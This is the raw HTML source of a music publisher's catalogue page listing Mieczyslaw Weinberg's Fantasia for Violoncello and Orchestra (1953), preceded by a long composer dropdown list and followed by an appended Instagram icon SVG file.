            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Mieczyslaw+Weinberg">Weinberg, Mieczyslaw</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Fantasia for Violoncello and Orchestra</h1>
                            <span>(Fantasie für Violoncello und Orchester)</span>
                            <span>(1953)</span>
                </div>
                <div class="page-header__subtitle"></div>
                <div class="page-header__subtitle">Duration: 20&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>1.0.0.0-3.1.0.0-str</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Sikorski</p>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/cr/calendar/perf_results?musicid=107944" title="" >Performances</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/instagram--blue.svg
body_size: 287
content:
<svg width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="b" width="17" height="17"/>
</defs>
<clipPath id="a">
<use xlink:href="#b"/>
</clipPath>
<g clip-path="url(#a)">
<path d="m8.5 0c-2.31 0-2.6 0.01-3.5 0.05s-1.52 0.19-2.06 0.4c-0.57 0.21-1.04 0.5-1.51 0.98-0.48 0.47-0.77 0.94-0.98 1.5-0.21 0.54-0.36 1.16-0.4 2.07-0.04 0.9-0.05 1.19-0.05 3.5s0.01 2.6 0.05 3.5c0.04 0.91 0.19 1.52 0.4 2.06 0.22 0.56 0.51 1.03 0.98 1.5s0.95 0.76 1.51 0.98c0.54 0.21 1.16 0.35 2.06 0.4s1.19 0.06 3.5 0.06 2.6-0.01 3.5-0.05c0.91-0.04 1.52-0.19 2.06-0.4 0.56-0.22 1.03-0.51 1.5-0.98s0.76-0.95 0.98-1.5c0.21-0.54 0.35-1.16 0.4-2.06 0.05-0.91 0.06-1.2 0.06-3.51s-0.01-2.6-0.05-3.5c-0.04-0.91-0.19-1.52-0.4-2.06-0.22-0.56-0.51-1.03-0.98-1.5s-0.95-0.76-1.5-0.98c-0.54-0.21-1.16-0.35-2.06-0.4-0.91-0.05-1.2-0.06-3.51-0.06zm0 1.53c2.27 0 2.54 0.01 3.43 0.05 0.83 0.04 1.28 0.18 1.58 0.29 0.4 0.15 0.68 0.34 0.98 0.64s0.48 0.58 0.64 0.98c0.12 0.3 0.25 0.75 0.29 1.58 0.04 0.9 0.05 1.17 0.05 3.43s-0.01 2.54-0.05 3.43c-0.04 0.83-0.18 1.28-0.29 1.58-0.15 0.4-0.34 0.68-0.64 0.98s-0.58 0.48-0.98 0.64c-0.3 0.12-0.75 0.25-1.58 0.29-0.9 0.04-1.17 0.05-3.43 0.05-2.27 0-2.54-0.01-3.43-0.05-0.83-0.04-1.28-0.18-1.58-0.29-0.4-0.15-0.68-0.34-0.98-0.64s-0.48-0.58-0.64-0.98c-0.12-0.3-0.25-0.75-0.29-1.58-0.04-0.9-0.05-1.17-0.05-3.43s0.01-2.54 0.05-3.43c0.04-0.83 0.18-1.28 0.29-1.58 0.15-0.4 0.34-0.68 0.64-0.98s0.58-0.48 0.98-0.64c0.3-0.12 0.75-0.25 1.58-0.29 0.89-0.04 1.16-0.05 3.43-0.05" fill="#2A8C92"/>
</g>
<path d="m8.5 11.33c-1.56 0-2.83-1.27-2.83-2.83s1.27-2.83 2.83-2.83 2.83 1.27 2.83 2.83-1.27 2.83-2.83 2.83zm0-7.2c-2.41 0-4.36 1.96-4.36 4.37s1.95 4.37 4.36 4.37 4.37-1.96 4.37-4.37-1.96-4.37-4.37-4.37" fill="#2A8C92"/>
<path d="m14.06 3.96c0 0.56-0.46 1.02-1.02 1.02s-1.02-0.46-1.02-1.02 0.46-1.02 1.02-1.02 1.02 0.46 1.02 1.02" fill="#2A8C92"/>
</svg>